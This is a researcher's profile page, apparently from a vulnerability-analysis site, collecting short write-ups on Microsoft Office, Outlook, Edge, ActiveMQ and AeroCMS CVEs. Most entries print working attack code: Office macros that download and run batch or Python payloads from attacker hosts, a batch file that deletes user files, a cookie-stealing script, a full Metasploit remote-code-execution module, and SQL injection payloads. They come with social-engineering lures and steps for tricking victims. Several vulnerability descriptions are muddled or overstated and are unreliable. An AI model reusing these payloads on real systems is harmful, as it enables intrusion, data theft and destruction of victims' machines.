nu11secur1ty (198)
Last Login: July 04, 2024

nu11secur1ty's Latest (20) Contributions
Technical Analysis
CVE-2024-30104
The problem is still in the “docx” files this vulnerability is a 0 day based on the Follina exploit. The Microsoft company still doesn’t want to understand, that they MUST remove macros options from the 365 Office and their offline app. In this video, you will see an example of this, how some users can be trickery to open the malicious file that is sent to them by the attacker. After execution of the file, the thing will be very bad for the users who execute it on their computer. It depends of the scenario.
The exploit:
Sub AutoOpen() Dim Program As String Dim TaskID As Double On Error Resume Next Program = "shutdown /R" TaskID = Shell(Program, 1) If Err <> 0 Then MsgBox "Can't start " & Program End If End Sub
- Enjoy watching
Source:
PoC:
Technical Analysis
Vulnerable software:
About Outlook Version: You have Microsoft Outlook Version 1.2024.313.100 (Production). Client Version is 20240308003.16
Description:
By sending a malicious (.docm) file, to the victim using the Outlook mail – app of 365, the attacker will wait for the victim to click on it by using and executing his malicious code after the victim opens this file. After this action, the attacker can get control of some parts of the Windows services, he can steal sensitive information, and make a bot machine from the victim’s PC. It depends on the victim’s privileges, and what the attacker wants to do with him, this exploit may destroy completely the victim’s machine!
Technical Analysis
More about:
Understanding deserialization
Learn
Exploit
## # This module requires Metasploit: https://metasploit.com/download # Current source: https://github.com/rapid7/metasploit-framework ## class MetasploitModule < Msf::Exploit::Remote Rank = ExcellentRanking prepend Msf::Exploit::Remote::AutoCheck include Msf::Exploit::Remote::HttpServer include Msf::Exploit::Remote::Tcp include Msf::Exploit::Retry def initialize(info = {}) super( update_info( info, 'Name' => 'Apache ActiveMQ Unauthenticated Remote Code Execution', 'Description' => %q{ This module exploits a deserialization vulnerability in the OpenWire transport unmarshaller in Apache ActiveMQ. Affected versions include 5.18.0 through to 5.18.2, 5.17.0 through to 5.17.5, 5.16.0 through to 5.16.6, and all versions before 5.15.16. }, 'License' => MSF_LICENSE, 'Author' => [ 'X1r0z', # Original technical analysis & exploit 'sfewer-r7', # MSF exploit & Rapid7 analysis 'nu11secur1ty', # automated EXPLOIT-developer for MetaSploit m0r3: https://github.com/nu11secur1ty/metasploit-framework-nu11secur1ty/tree/main/automation ], 'References' => [ ['CVE', '2023-46604'], ['URL', 'https://github.com/X1r0z/ActiveMQ-RCE'], ['URL', 'https://exp10it.cn/2023/10/apache-activemq-%E7%89%88%E6%9C%AC-5.18.3-rce-%E5%88%86%E6%9E%90/'], ['URL', 'https://attackerkb.com/topics/IHsgZDE3tS/cve-2023-46604/rapid7-analysis'], ['URL', 'https://activemq.apache.org/security-advisories.data/CVE-2023-46604-announcement.txt'] ], 'DisclosureDate' => '2023-10-27', 'Privileged' => false, 'Platform' => %w[win linux unix], 'Arch' => [ARCH_CMD], # The Msf::Exploit::Remote::HttpServer mixin will bring in Exploit::Remote::SocketServer, this will set the # Stance to passive, which is unexpected and results in the exploit running as a background job, as RunAsJob will # be set to true. To avoid this happening, we explicitly set the Stance to Aggressive. 'Stance' => Stance::Aggressive, 'Targets' => [ [ 'Windows', { 'Platform' => 'win' } ], [ 'Linux', { 'Platform' => 'linux' } ], [ 'Unix', { 'Platform' => 'unix' } ] ], 'DefaultTarget' => 0, 'DefaultOptions' => { # By default ActiveMQ listens for OpenWire requests on TCP port 61616. 'RPORT' => 61616, # The maximum time in seconds to wait for a session. 'WfsDelay' => 30 }, 'Notes' => { 'Stability' => [CRASH_SAFE], 'Reliability' => [REPEATABLE_SESSION], 'SideEffects' => [IOC_IN_LOGS] } ) ) end def check connect res = sock.get_once disconnect return CheckCode::Unknown unless res len, _, magic = res.unpack('NCZ*') return CheckCode::Unknown unless res.length == len + 4 return CheckCode::Unknown unless magic == 'ActiveMQ' return CheckCode::Detected unless res =~ /ProviderVersion...(\d+\.\d+\.\d+)/ version = Rex::Version.new(::Regexp.last_match(1)) ranges = [ ['5.18.0', '5.18.2'], ['5.17.0', '5.17.5'], ['5.16.0', '5.16.6'], ['0.0.0', '5.15.15'] ] ranges.each do |min, max| if version.between?(Rex::Version.new(min), Rex::Version.new(max)) return Exploit::CheckCode::Appears("Apache ActiveMQ #{version}") end end Exploit::CheckCode::Safe("Apache ActiveMQ #{version}") end def exploit # The payload is send in a CDATA section of an XML file. Therefore, the payload cannot contain a CDATA closing tag. if payload.encoded.include? ']]>' fail_with(Failure::BadConfig, 'The encoded payload data may not contain the CDATA closing tag ]]>') end start_service connect # The vulnerability allows us to instantiate an arbitrary class, with a single arbitrary string parameter. To # leverage this we can use ClassPathXmlApplicationContext, and pass a URL to an XML configuration file we # serve. This XML file allows us to create arbitrary classes, and call arbitrary methods. This is leveraged to # run an attacker supplied command line via java.lang.ProcessBuilder.start. clazz = 'org.springframework.context.support.ClassPathXmlApplicationContext' # 31 is the EXCEPTION_RESPONSE data type. data = [31].pack('C') # ResponseMarshaller.looseUnmarshal reads a 4 byte int for the command id. data << [0].pack('N') # and a 1 byte boolean for response required. data << [0].pack('C') # ResponseMarshaller.looseUnmarshal read a 4 byte int for the correlation ID. data << [0].pack('N') # BaseDataStreamMarshaller.looseUnmarsalThrowable wants a boolean true to continue to unmarshall. data << [1].pack('C') # BaseDataStreamMarshaller.looseUnmarshalString reads a byte boolean and if true, reads a UTF-8 string. data << [1].pack('C') # First 2 bytes are the length. data << [clazz.length].pack('n') # Then the string data. This is the class name to instantiate. data << clazz # Same again for the method string. This is the single string parameter used during class instantiation. data << [1].pack('C') data << [get_uri.length].pack('n') data << get_uri sock.puts([data.length].pack('N') + data) retry_until_truthy(timeout: datastore['WfsDelay']) do !handler_enabled? || session_created? end handler ensure cleanup end def on_request_uri(cli, request) if request.uri != get_resource super end case target['Platform'] when 'win' shell = 'cmd.exe' flag = '/c' when 'linux', 'unix' shell = '/bin/sh' flag = '-c' end xml = %(<?xml version="1.0" encoding="UTF-8"?> <beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd"> <bean id="#{Rex::Text.rand_text_alpha(8)}" class="java.lang.ProcessBuilder" init-method="start"> <constructor-arg> <list> <value>#{shell}</value> <value>#{flag}</value> <value><![CDATA[#{payload.encoded}]]></value> </list> </constructor-arg> </bean> </beans>) send_response(cli, xml, { 'Content-Type' => 'application/xml', 'Connection' => 'close', 'Pragma' => 'no-cache' }) print_status('Sent ClassPathXmlApplicationContext configuration file.') end end
Details:
Full unlocked video:
Exploit demo, automated by @nu11secur1ty
Technical Analysis
CVE-2023-33148
Vendor
Description:
The Microsoft Office 365 Version 18.2305.1222.0 app is vulnerable to Elevation of Privilege.
The attacker can use this vulnerability to attach a very malicious WORD file in the Outlook app which is a part of Microsoft Office 365 and easily can trick the victim to click on it – opening it and executing a very dangerous shell command, in the background of the local PC. This execution is without downloading this malicious file, and this is a potential problem and a very dangerous case! This can be the end of the victim’s PC, it depends on the scenario.
WARNING! Office 365 executes files directly from Outlook, without temp downloading, security checking and etc.
Staus: HIGH Vulnerability
[+]Exploit:
- – – NOTE:
This exploit is connected to the third-party server, and when the victim clicks on it and opens it the content of the script which is inside will fetch on the machine locally and execute himself by using MS Office 365 and Outlook app which is a part of the 365 API.
Sub AutoOpen() Call Shell("cmd.exe /S /c" & "curl -s https://attacker.com/uqev/namaikitiputkata/golemui.bat > salaries.bat && .\salaries.bat", vbNormalFocus) End Sub
Reproduce:
Proof and Exploit
Time spend:
00:35:00
Technical Analysis
CVE-2023-33131-Microsoft Outlook Remote Code Execution Vulnerability
Description:
In this vulnerability, the Microsoft Outlook app allows an attacker to send an infected Word file with malicious content
to everyone who uses the Outlook app, no matter web or local.
Microsoft still doesn’t have a patch against this 0-day vulnerability today.
Staus: HIGH Vulnerability
[+]Exploit:
- The malicious Word file:
Sub AutoOpen() Call Shell("cmd.exe /S /c" & "curl -s https://attacker/namaikativputkata/sichko/nikoganqqsaopraite.bat > nikoganqqsaopraite.bat && .\nikoganqqsaopraite.bat", vbNormalFocus) End Sub
Reproduce:
Proof and Exploit
Time spend:
00:30:00
Technical Analysis
CVE-2023-33145
Vendor
Description:
The type of information that could be disclosed if an attacker successfully exploited this vulnerability is data inside the targeted website like IDs, tokens, nonces, cookies, IP, User-Agent, and other sensitive information.
The user would have to click on a specially crafted URL to be compromised by the attacker.
In this example, the attacker uses STRIDE Threat Modeling to spoof the victim to click on his website and done.
This is the general spoofing vulnerability and does not cover only EDGE, all browsers can be manipulated this way
on every OS. This will be hard to detect.
ADD: 07.07.23 This is a general spoofing problem, and it is not connected only with Edge. From Microsoft writing bullshits again. This can happen on every OS.
BR
Conclusion:
Please be careful, for suspicious sites or be careful who sending you an link to open!
Staus: HIGH Vulnerability
[+]Exploit:
- Exploit Server:
## This is a Get request from the server when the victims click! And it is enough to understand this vulnerability! =) <script> var i = new Image(); i.src="PoCsess.php?cookie="+escape(document.cookie)</script> ## WARNING: The PoCsess.php will be not uploaded for security reasons! ## BR nu11secur1ty
Reproduce:
Proof and Exploit
Time spend:
01:30:00
Technical Analysis
CVE-2023-33137
Vendor
Software
Description:
This exploit is connected with third part exploit server, which waits for the victim to call him and execute the content from him using the pipe posting method! This is absolutely a 0-day exploit! This is absolutely dangerous for the victims, who are infected by him!
When the victim hit the button in the Excel file, it makes a POST request to the exploit server, and the server is responding back that way: He creates another hidden malicious file and executed it directly on the machine of the victim, then everything is disappeared, so nasty.
STATUS: HIGH Vulnerability WARNING: THIS IS VERY DANGER for the usual users!
[+]Exploit:
Sub AutoOpen() Call Shell("cmd.exe /S /c" & "curl -s https://attacker.com/nu11secur1ty/somwhere/ontheinternet/maloumnici.bat > maloumnici.bat && .\maloumnici.bat", vbNormalFocus) End Sub
Reproduce:
Proof and Exploit:
Time spend:
01:27:00
Technical Analysis
CVE-2023-33140
Description:
Microsoft OneNote is vulnerable to spoofing attacks. The malicious user can trick the victim into clicking on a very maliciously crafted URL or download some other malicious file and execute it. When this happens the game will be over for the victim and his computer will be compromised.
Exploiting the vulnerability requires that a user open a specially crafted file with an affected version of Microsoft OneNote and then click on a specially crafted URL to be compromised by the attacker.
STATUS: 6.5 MEDIUM Vulnerability
[+]Exploit:
Sub AutoOpen() Call Shell("cmd.exe /S /c" & "curl -s https://attacker.com/kurec.badass > kurec.badass && .\kurec.badass", vbNormalFocus) End Sub
[+]Inside-exploit
@echo off del /s /q C:%HOMEPATH%\IMPORTANT\*
Reproduce:
Proof and Exploit:
Time spend:
01:15:00
Technical Analysis
Description:
The IE suffers from bypassing its own security and warning security. After the usual user visits the malicious link from the attacker he will be pushed to download a malicious file from some malicious server that uses a pushing method to force the victim to download a dangerous file. After the victim executes the already downloaded file without any warning the attacker will use the already opened connection as a result of the user’s interactions, with his PC and then he can do very malicious things with this PC, it depends on the scenario.
STATUS: High Vulnerability with a low success rate.
PoC:
Technical Analysis
CVE-2023-24935

Description:
The attacker easily can exploit the victim to click on his malicious webpage, which will trigger an information gathering, WebSocket, or more dangerous gettering information code or an even more bad situation. From this URL, the victim can trick himself, into downloading an evil softer, without any warnings, like a save button or etc. After this happens the victim is will be in serious trouble!
Staus: HIGH Vulnerability
[+]Exploit:
- Exploit Server:
<!DOCTYPE html> <html> <body> <a href="PoC.php?subject=PHP&web=Microsoft.com">Please visit the information page of Microsoft, this link is not working now.</a> </body> </html>
Proof and Exploit
Time spend:
03:30:00
Technical Analysis
CVE-2023-28285
Vendor
Software
Description:
The attack itself is carried out locally by a user with authentication to the targeted system. An attacker could exploit the vulnerability by convincing a victim, through social engineering, to download and open a specially crafted file from a website which could lead to a local attack on the victim’s computer. The attacker can trick the victim to open a malicious web page by using a malicious Word file for Office-365 API. After the user will open the file to read it, from the API of Office-365, without being asked what it wants to activate, etc, he will activate the code of the malicious server, which he will inject himself, from this malicious server. Emedietly after this click, the attacker can receive very sensitive information! For bank accounts, logs from some sniff attacks, tracking of all the traffic of the victim without stopping, and more malicious stuff, it depends on the scenario and etc.
STATUS: HIGH Vulnerability
Exploit information:
The exploit server must be BROADCASTING when the victim opens the infected file!
Proof and Exploit
Time spend:
01:30:00
Technical Analysis
CVE-2023-28311-Microsoft-Word-Remote-Code-Execution-Vulnerability
Vendor
Description:
The attack itself is carried out locally by a user with authentication to the targeted system. An attacker could exploit the vulnerability by convincing a victim, through social engineering, to download and open a specially crafted file from a website which could lead to a local attack on the victim’s computer. The attacker can trick the victim to open a malicious web page by using a Word malicious file and he can steal credentials, and bank accounts information, sniffing and tracking all the traffic of the victim without stopping – it depends on the scenario and etc.
STATUS: HIGH Vulnerability
[+]Exploit:
The exploit server must be BROADCASTING at the moment when the victim hit
the button of the exploit!
Call Shell("cmd.exe /S /c" & "curl -s http://tarator.com/ChushkI/ebanie.tarator | tarator", vbNormalFocus)
Reproduce:
Reference:
Proof and Exploit
Time spend:
01:00:00
Technical Analysis
CVE-2023-24892:Microsoft-Edge-(Chromium-based)-Webview2-Spoofing-Vulnerability
Description:
The Webview2 development platform is vulnerable to Spoofing attacks.
The attacker can build a very malicious web application and spread it to the victim’s networks, by using a malicious server for this case,
and when they downloaded it and open it this can be the last web app opening for them. The web application contains a malicious link and this URL can be absolutely dangerous for the victim who opened it.
STATUS: HIGH Vulnerability
[+]Exploit structure:
namespace CVE_2023_24892 { partial class Form1 { /// <summary> /// Required designer variable. /// </summary> private System.ComponentModel.IContainer components = null; /// <summary> /// Clean up any resources being used. /// </summary> /// <param name="disposing">true if managed resources should be disposed; otherwise, false.</param> protected override void Dispose(bool disposing) { if (disposing && (components != null)) { components.Dispose(); } base.Dispose(disposing); } #region Windows Form Designer generated code /// <summary> /// Required method for Designer support - do not modify /// the contents of this method with the code editor. /// </summary> private void InitializeComponent() { this.webView21 = new Microsoft.Web.WebView2.WinForms.WebView2(); ((System.ComponentModel.ISupportInitialize)(this.webView21)).BeginInit(); this.SuspendLayout(); // // webView21 // this.webView21.AllowExternalDrop = false; this.webView21.CreationProperties = null; this.webView21.DefaultBackgroundColor = System.Drawing.Color.Magenta; this.webView21.Location = new System.Drawing.Point(1, 49); this.webView21.Name = "webView21"; this.webView21.Size = new System.Drawing.Size(797, 402); this.webView21.Source = new System.Uri("https://www.pornhub.com/", System.UriKind.Absolute); this.webView21.TabIndex = 0; this.webView21.ZoomFactor = 1D; // // Form1 // this.AutoScaleDimensions = new System.Drawing.SizeF(8F, 16F); this.AutoScaleMode = System.Windows.Forms.AutoScaleMode.Font; this.ClientSize = new System.Drawing.Size(800, 450); this.Controls.Add(this.webView21); this.Name = "Form1"; this.Text = "CVE-2023-24892"; ((System.ComponentModel.ISupportInitialize)(this.webView21)).EndInit(); this.ResumeLayout(false); } #endregion private Microsoft.Web.WebView2.WinForms.WebView2 webView21; } }
Reproduce:
Proof and Exploit:
More:
Time spend:
03:00:00
Technical Analysis
CVE-2023-23398

Description:
The attack itself is carried out locally by a user with authentication to the targeted system. An attacker could exploit the vulnerability by convincing a victim, through social engineering, to download and open a specially crafted file from a website which could lead to a local attack on the victim’s computer. The attacker can trick the victim to open a malicious web page by using an Excel malicious file and he can steal credentials, bank accounts information, sniffing and tracking all the traffic of the victim without stopping – it depends on the scenario and etc.
PoC
NOTE:
This is a Social Engineering custome user interaction spoofing method!
Usage
- Prepare your
PoC.xlsmfile with your information for your exploit server!
- Send to the victim by using the Social Engineering method.
- Wait until the victim click’s on it.
[+]Exploit:
Sub Check_your_salaries() CreateObject("Shell.Application").ShellExecute "microsoft-edge:http://192.168.100.96/" End Sub
[+]Exploit + Curl Piping:
WARNING:
The exploit server must be BROADCASTING at the moment when the victim hit the button of the exploit!
Sub silno_chukane() Call Shell("cmd.exe /S /c" & "curl -s http://192.168.100.96/PoC/PoC.py | python", vbNormalFocus) End Sub
Reference:
Proof and Exploit
Technical Analysis
CVE-2023-23396 – Code Name Butterfly Effect

Description:
The attacker could exploit this vulnerability by convincing a victim to open a specially crafted XLSX file which when opened would cause a denial-of-service condition for other processes running on that machine. The victim can lose all the work – information which he currently works on it, and the company which is the actual employer of this victim can lose money because of this problem.
Reference:
Proof and Exploit:
Time spend:
03:00:00
Technical Analysis
CVE-2023-23399
Description:
The malicious user can exploit the victim’s PC remotely.
For example, when the score indicates that the Attack Vector is Local and User Interaction is Required, this could describe an exploit in which an attacker, through social engineering, convinces a victim to download and open a specially crafted file from a website which leads to a local attack on their computer.
In this case, the malicious excel file create a very dangerous shell execution file, and after the victim will execute it, his PC maybe will never wake up normally, it depends on the case, which is very nasty.
STATUS: HIGH Vulnerability
[+]Exploit0:
Sub Check_your_salaries() CreateObject("Shell.Application").ShellExecute "microsoft-edge:https://pornhub.com/" End Sub
[+]Exploit1:
Sub cmd() Dim Program As String Dim TaskID As Double On Error Resume Next Program = "cmd.exe" TaskID = Shell(Program, 1) If Err <> 0 Then MsgBox "Can't start " & Program End If End Sub
Reproduce:
Proof and Exploit:
Proof and Exploit, danger example:
Time spend:
03:00:00
Technical Analysis
CVE-2023-21752 – Windows Backup service – Privilege Escalation
Description:
Windows 11 Pro build 10.0.22000 Build 22000 suffers from Backup service – Privilege Escalation vulnerability.
An attacker who successfully exploited this vulnerability could gain SYSTEM privileges
and could delete data that could include data that results in the service being unavailable.
STATUS: HIGH Vulnerability – CRITICAL
[+] Exploit:
Reproduce:
Proof and Exploit:
Reference:
FAQ from Microsoft
What privileges could be gained by an attacker who successfully exploited the vulnerability? An attacker who successfully exploited this vulnerability could gain SYSTEM privileges. According to the CVSS metrics, successful exploitation of this vulnerability could lead to no loss of confidentiality (C:N) but have major impact on integrity (I:H) and on availability (A:H). What does that mean for this vulnerability? This vulnerability does not allow disclosure of any confidential information, but could allow an attacker to delete data that could include data that results in the service being unavailable.
RPC
Affected Releases:
Jan 10, 2023 Windows 10 Version 1809 for 32-bit Systems - Elevation of Privilege Important 5022286 Security Update CVE-2023-21752 Jan 10, 2023 Windows 10 Version 20H2 for ARM64-based Systems - Elevation of Privilege Important 5022282 Security Update CVE-2023-21752 Jan 10, 2023 Windows 10 Version 20H2 for 32-bit Systems - Elevation of Privilege Important 5022282 Security Update CVE-2023-21752 Jan 10, 2023 Windows 10 Version 20H2 for x64-based Systems - Elevation of Privilege Important 5022282 Security Update CVE-2023-21752 Jan 10, 2023 Windows 11 Version 22H2 for x64-based Systems - Elevation of Privilege Important 5022303 Security Update CVE-2023-21752 Jan 10, 2023 Windows 10 Version 21H2 for x64-based Systems - Elevation of Privilege Important 5022282 Security Update CVE-2023-21752 Jan 10, 2023 Windows 10 Version 22H2 for x64-based Systems - Elevation of Privilege Important 5022282 Security Update CVE-2023-21752 Jan 10, 2023 Windows 10 Version 21H2 for 32-bit Systems - Elevation of Privilege Important 5022282 Security Update CVE-2023-21752 Jan 10, 2023 Windows 11 version 21H2 for ARM64-based Systems - Elevation of Privilege Important 5022287 Security Update CVE-2023-21752 Jan 10, 2023 Windows 11 version 21H2 for x64-based Systems - Elevation of Privilege Important 5022287 Security Update CVE-2023-21752 Jan 10, 2023 Windows 10 Version 21H2 for ARM64-based Systems - Elevation of Privilege Important 5022282 Security Update CVE-2023-21752 Jan 10, 2023 Windows 10 Version 22H2 for 32-bit Systems - Elevation of Privilege Important 5022282 Security Update CVE-2023-21752 Jan 10, 2023 Windows 11 Version 22H2 for ARM64-based Systems - Elevation of Privilege Important 5022303 Security Update CVE-2023-21752 Jan 10, 2023 Windows 10 Version 22H2 for ARM64-based Systems - Elevation of Privilege Important 5022282 Security Update CVE-2023-21752 Jan 10, 2023 Windows 7 for 32-bit Systems Service Pack 1 - Elevation of Privilege Important 5022338 5022339 Monthly Rollup Security Only CVE-2023-21752 Jan 10, 2023 Windows 10 for 32-bit Systems - Elevation of Privilege Important 5022297 Security Update CVE-2023-21752 Jan 10, 2023 Windows 10 Version 1607 for x64-based Systems - Elevation of Privilege Important 5022289 Security Update CVE-2023-21752 Jan 10, 2023 Windows 10 for x64-based Systems - Elevation of Privilege Important 5022297 Security Update CVE-2023-21752 Jan 10, 2023 Windows 7 for x64-based Systems Service Pack 1 - Elevation of Privilege Important 5022338 5022339 Monthly Rollup Security Only CVE-2023-21752 Jan 10, 2023 Windows 10 Version 1809 for x64-based Systems - Elevation of Privilege Important 5022286 Security Update CVE-2023-21752 Jan 10, 2023 Windows 10 Version 1607 for 32-bit Systems - Elevation of Privilege Important 5022289 Security Update CVE-2023-21752 Jan 10, 2023 Windows 10 Version 1809 for ARM64-based Systems - Elevation of Privilege Important 5022286 Security Update CVE-2023-21752
Technical Analysis
Description:
The author parameter from the AeroCMS-v0.0.1 CMS system appears to be vulnerable to SQL injection attacks.
The malicious user can dump-steal the database, from this CMS system and he can use it for very malicious purposes.
STATUS: HIGH Vulnerability
[+]Payload:
--- Parameter: author (GET) Type: boolean-based blind Title: OR boolean-based blind - WHERE or HAVING clause Payload: author=-5045' OR 8646=8646 AND 'YeVm'='YeVm&p_id=4 Type: error-based Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR) Payload: author=admin'+(select load_file('\\\\7z7rajg38ugkp9dswbo345g0nrtkha518pzcp0e.kufar.com\\pvq'))+'' OR (SELECT 7539 FROM(SELECT COUNT(*),CONCAT(0x717a6a6a71,(SELECT (ELT(7539=7539,1))),0x7170716b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'mwLN'='mwLN&p_id=4 Type: time-based blind Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP) Payload: author=admin'+(select load_file('\\\\7z7rajg38ugkp9dswbo345g0nrtkha518pzcp0e.kufar.com\\pvq'))+'' AND (SELECT 6824 FROM (SELECT(SLEEP(5)))QfTF) AND 'zVTI'='zVTI&p_id=4 Type: UNION query Title: MySQL UNION query (NULL) - 10 columns Payload: author=admin'+(select load_file('\\\\7z7rajg38ugkp9dswbo345g0nrtkha518pzcp0e.kufar.com\\pvq'))+'' UNION ALL SELECT NULL,NULL,CONCAT(0x717a6a6a71,0x4f617a456c7953617866546b7a666d49434d644662587149734b6d517a4e674d5471615a73616d58,0x7170716b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#&p_id=4 ---
Reproduce:
Proof and Exploit:
Technical Analysis
CVE-2022-30174
Description:
Microsoft Office Remote Code Execution Vulnerability.
This attack requires a specially crafted file to be placed either in an online directory or in a local network location.
When a victim runs this file, it loads the malicious DLL or EXE file.
WARNING:
Use your Windows Defender turned on and update him regularly!!!
Conclusion:
-
- So. I’ve decided to test this stupid and forever stupid thing MS Office 365 which is from 7 maybe 10 years just like that. Some things will never change.
- So. I’ve decided to test this stupid and forever stupid thing MS Office 365 which is from 7 maybe 10 years just like that. Some things will never change.
Tested on Windows 11.
365 don’t give a f*** what you give him to execute, it depends on the lure…
For the
usual users: If you don’t have some virus protection software, you are lost…😯 😝 🤫 😛 😎STATUS: Medium vulnerability but it is there! Watch out, dear friends! 😎

(but I can’t image it is simply the shell function in VBA, that’s been a vector for some time. Any additional info would be appreciated.)
Yes, my dear friend and it has been for a long time. If you remember, a long time ago Microsoft allowed VBA execution from Internet Explorer, which is the same STUPID decision, etc…
BR =)